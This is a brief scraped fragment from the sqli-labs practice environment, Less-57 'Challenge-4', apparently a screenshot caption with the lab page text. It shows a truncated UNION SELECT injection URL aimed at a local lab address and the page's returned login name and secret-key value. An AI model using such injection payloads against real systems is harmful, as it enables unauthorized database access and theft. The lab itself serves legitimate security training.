 Less-57:Challenge-4
192.168.80.225/sqli-labs/Less-57/?id=0" union select 1,2,group_concat(table
Reset the Challenge!
Welcome Dhakkan
You have made : 2 of 14 attempts
Your Login name:2
Your Password:L7R04XO052
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit